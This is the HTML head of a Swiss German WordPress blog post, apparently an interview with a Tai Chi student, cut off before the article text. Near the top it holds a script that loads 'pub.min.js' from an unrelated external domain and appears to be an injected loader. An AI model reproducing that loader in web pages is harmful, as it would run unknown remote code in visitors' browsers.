

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kungfu-blog.ch/die-freude-kommt-beim-machen/
body_size: 18850
content:
<!DOCTYPE html>
<html lang="de-CH">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.kungfu-blog.ch/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>var pm_pid = "27046-049705c6";</script><script src="//wds.wesq.ink/js/pub.min.js" async></script>
	<!-- This site is optimized with the Yoast SEO plugin v24.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>&quot;Die Freude kommt beim Machen.&quot; - Kung Fu Blog</title>
	<meta name="description" content="Eva ist die erste Teilnehmerin, welche nicht Hung Gar praktiziert. Sie lernt Tai Chi und hat sich mit meinen Fragen aus ihrem Blickwinkel beschäftigt." />
	<link rel="canonical" href="https://www.kungfu-blog.ch/die-freude-kommt-beim-machen/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="&quot;Die Freude kommt beim Machen.&quot; - Kung Fu Blog" />
	<meta property="og:description" content="Eva ist die erste Teilnehmerin, welche nicht Hung Gar praktiziert. Sie lernt Tai Chi und hat sich mit meinen Fragen aus ihrem Blickwinkel beschäftigt." />
	<meta property="og:url" content="https://www.kungfu-blog.ch/die-freude-kommt-beim-machen/" />
	<meta property="og:site_name" content="Kung Fu Blog" />
	<meta property="article:published_time" content="2020-02-16T17:48:54+00:00" />
	<meta property="article:modified_time" content="2020-02-16T17:48:59+00:00" />
	<meta property="og:image" content="https://www.kungfu-blog.ch/wp-content/uploads/2019/07/oriento-cmWUcVSJWOw-unsplash-1024x652.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="652" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Linda" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Geschrieben von" />
	<meta name="twitter:data1" content="Linda" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="5 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.kungfu-blog.ch/die-freude-kommt-beim-machen/#article","isPartOf":{"@id":"https://www.kungfu-blog.ch/die-freude-kommt-beim-machen/"},"author":{"name":"Linda","@id":"https://www.kungfu-blog.ch/#/schema/person/1907a8f1870a82559ad18e031f9484be"},"headline":"&#171;Die Freude kommt beim Machen.&#187;","datePublished":"2020-02-16T17:48:54+00:00","dateModified":"2020-02-16T17:48:59+00:00","mainEntityOfPage":{"@id":"https://www.kungfu-blog.ch/die-freude-kommt-beim-machen/"},"wordCount":905,"commentCount":0,"publisher":{"@id":"https://www.kungfu-blog.ch/#/schema/person/1907a8f1870a82559ad18e031f9484be"},"image":{"@id":"https://www.kungfu-blog.ch/die-freude-kommt-beim-machen/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.kungfu-blog.ch/wp-content/uploads/2019/07/oriento-cmWUcVSJWOw-unsplash.jpg?fit=6000%2C3820&ssl=1","keywords":["Interviews","Schüler"],"articleSection":["Interviews"],"inLanguage":"de-CH","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.kungfu-blog.ch/die-freude-kommt-beim-machen/#respond"]}]},{"@type":"WebPage","@id":"https://www.kungfu-blog.ch/die-freude-kommt-beim-machen/","url":"https://www.kungfu-blog.ch/die-freude-kommt-beim-machen/","name":"\"Die Freude kommt beim Machen.\" - Kung Fu Blog","isPartOf":{"@id":"https://www.kungfu-blog.ch/#website"},"primaryImageOfPage":{"@id":"https://www.kungfu-blog.ch/die-freude-kommt-beim-machen/#primaryimage"},"image":{"@id":"https://www.kungfu-blog.ch/die-freude-kommt-beim-machen/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.kungfu-blog.ch/wp-content/uploads/2019/07/oriento-cmWUcVSJWOw-unsplash.jpg?fit=6000%2C3820&ssl=1","datePublished":"2020-02-16T17:48:54+00:00","dateModified":"2020-02-16T17:48:59+00:00","description":"Eva ist die erste Teilnehmerin, welche nicht Hung Gar praktiziert. Sie lernt Tai Chi und hat sich mit meinen Fragen aus ihrem Blickwinkel beschäftigt.","breadcrumb":{"@id":"https://www.kungfu-blog.ch/die-freude-kommt-beim-machen/#breadcrumb"},"inLanguage":"de-CH","potentialAction":[{"@type":"ReadAction","target":["https://www.kungfu-blog.ch/die-freude-kommt-beim-machen/"]}]},{"@type":"ImageObject","inLanguage":"de-CH","@id":"https://www.kungfu-blog.ch/die-freude-kommt-beim-machen/#primaryimage","url":"https://i0.wp.com/www.kungfu-blog.ch/wp-content/uploads/2019/07/oriento-cmWUcVSJWOw-unsplash.jpg?fit=6000%2C3820&ssl=1","contentUrl":"https://i0.wp.com/www.kungfu-blog.ch/wp-content/uploads/2019/07/oriento-cmWUcVSJWOw-unsplash.jpg?fit=6000%2C3820&ssl=1","width":6000,"height":3820},{"@type":"BreadcrumbList","@id":"https://www.kungfu-blog.ch/die-freude-kommt-beim-machen/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.kungfu-blog.ch/"},{"@type":"ListItem","position":2,"name":"&#8222;Die Freude kommt beim Machen.&#8220;"}]},{"@type":"WebSite","@id":"https://www.kungfu-blog.ch/#website","url":"https://www.kungfu-blog.ch/","name":"Kung Fu Blog","description":"Es war einmal ein Schülerlein...","publisher":{"@id":"https://www.kungfu-blog.ch/#/schema/person/1907a8f1870a82559ad18e031f9484be"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.kungfu-blog.ch/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de-CH"},{"@type":["Person","Organization"],"@id":"https://www.kungfu-blog.ch/#/schema/person/1907a8f1870a82559ad18e031f9484be","name":"Linda","image":{"@type":"ImageObject","inLanguage":"de-CH","@id":"https://www.kungfu-blog.ch/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a05d13cb9494dfeefe16e84fe7752c18?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a05d13cb9494dfeefe16e84fe7752c18?s=96&d=mm&r=g","caption":"Linda"},"logo":{"@id":"https://www.kungfu-blog.ch/#/schema/person/image/"},"url":"https://www.kungfu-blog.ch/author/linda/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Kung Fu Blog &raquo; Feed" href="https://www.kungfu-blog.ch/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kung Fu Blog &raquo; Kommentar-Feed" href="https://www.kungfu-blog.ch/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kung Fu Blog &raquo; &#171;Die Freude kommt beim Machen.&#187; Kommentar-Feed" href="https://www.kungfu-blog.ch/die-freude-kommt-beim-machen/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.kungfu-blog.ch\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.kungfu-blog.ch/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.kungfu-blog.ch/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.kungfu-blog.ch/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bulan-plugins-style-css' href='https://www.kungfu-blog.ch/wp-content/themes/bulan/assets/css/plugins.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='bulan-fonts-css' href='https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C700%2C400italic%257COswald%3A400%2C700%2C300&#038;subset=latin%2Clatin-ext&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='bulan-style-css' href='https://www.kungfu-blog.ch/wp-content/themes/bulan/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='bulan-style-inline-css' type='text/css'>

			.site-header {
				background-image: url("https://i0.wp.com/www.kungfu-blog.ch/wp-content/uploads/2019/07/oriento-cmWUcVSJWOw-unsplash.jpg?resize=2000%2C480&#038;ssl=1");
				background-repeat: no-repeat;
				background-position: center;
				background-size: cover;
			}
			.site-header::after {
				content: "";
				display: block;
				width: 100%;
				height: 100%;
				background-color: rgba(204, 137, 0, 0.3);
				position: absolute;
				top: 0;
				left: 0;
				z-index: 0;
			}
</style>
<link rel='stylesheet' id='bulan-child-style-css' href='https://www.kungfu-blog.ch/wp-content/themes/bulan-child/style.css?ver=6.7.4' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='slb_core-css' href='https://www.kungfu-blog.ch/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.kungfu-blog.ch/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.kungfu-blog.ch/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lte IE 9]>
<script type="text/javascript" src="https://www.kungfu-blog.ch/wp-content/themes/bulan/assets/js/html5shiv.min.js" id="standard-html5-js"></script>
<![endif]-->

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-B1GGRDVWZE" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.kungfu-blog.ch"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-B1GGRDVWZE");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.kungfu-blog.ch/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.kungfu-blog.ch/wp-json/wp/v2/posts/464" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kungfu-blog.ch/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.kungfu-blog.ch/?p=464' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.kungfu-blog.ch/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kungfu-blog.ch%2Fdie-freude-kommt-beim-machen%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.kungfu-blog.ch/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kungfu-blog.ch%2Fdie-freude-kommt-beim-machen%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.148.0" />	<style>img#wpstats{display:none}</style>
		
    <link rel="apple-touch-icon" sizes="57x57" href="https://www.kungfu-blog.ch/fav/apple-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="https://www.kungfu-blog.ch/fav/apple-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="https://www.kungfu-blog.ch/fav/apple-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="https://www.kungfu-blog.ch/fav/apple-icon-76x76.png">
    <link rel="apple-touch-icon" sizes="114x114" href="https://www.kungfu-blog.ch/fav/apple-icon-114x114.png">
    <link rel="apple-touch-icon" sizes="120x120" href="https://www.kungfu-blog.ch/fav/apple-icon-120x120.png">
    <link rel="apple-touch-icon" sizes="144x144" href="https://www.kungfu-blog.ch/fav/apple-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="https://www.kungfu-blog.ch/fav/apple-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="180x180" href="https://www.kungfu-blog.ch/fav/apple-icon-180x180.png">
    <link rel="icon" type="image/png" sizes="192x192"  href="https://www.kungfu-blog.ch/fav/android-icon-192x192.png">
    <link rel="icon" type="image/png" sizes="32x32" href="https://www.kungfu-blog.ch/fav/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="96x96" href="https://www.kungfu-blog.ch/fav/favicon-96x96.png">
    <link rel="icon" type="image/png" sizes="16x16" href="https://www.kungfu-blog.ch/fav/favicon-16x16.png">
    <link rel="manifest" href="https://www.kungfu-blog.ch/fav/manifest.json">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-TileImage" content="https://www.kungfu-blog.ch/fav/ms-icon-144x144.png">
    <meta name="theme-color" content="#ffffff">




    <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://i0.wp.com/www.kungfu-blog.ch/wp-content/uploads/2019/07/cropped-cropped-panda-1892023_1280-1-1.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.kungfu-blog.ch/wp-content/uploads/2019/07/cropped-cropped-panda-1892023_1280-1-1.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.kungfu-blog.ch/wp-content/uploads/2019/07/cropped-cropped-panda-1892023_1280-1-1.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.kungfu-blog.ch/wp-content/uploads/2019/07/cropped-cropped-panda-1892023_1280-1-1.png?fit=270%2C270&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			.wp-block-button__link {
	color: #e69a00 !important;
	font-size: 16px;
    position: relative;
    z-index: 1;
    display: block;
    float: none;
    margin-top: 40px;
    padding: 9px 16px;
    border: 3px double #eee;
    background-color: #fff;
    width: 150px;
    text-align: center;
    margin-left: calc(50% - 75px);
	border-radius: 0;
}

.related-posts .thumbnail-link {
    margin-bottom: 14px;
    overflow: hidden !important;
    height: 100px !important;
    display: flex !important;
    align-items: center !important;
}
		</style>
		</head>

<body class="post-template-default single single-post postid-464 single-format-standard multi-author has-custom-header has-featured-image layout-2c-l" itemscope itemtype="http://schema.org/Blog">

<div id="page" class="site">

	<div class="search-area">
		<div class="wide-container">
